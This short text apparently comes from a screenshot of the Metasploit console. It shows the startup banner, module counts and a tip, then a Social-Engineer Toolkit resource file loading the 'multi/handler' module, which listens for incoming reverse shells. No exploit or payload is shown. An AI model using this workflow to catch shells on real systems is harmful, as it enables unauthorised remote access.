 METASPLOIT by Rapid7
RECON
EXPLOIT
[msf >]
PAYLOAD
LOOT
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler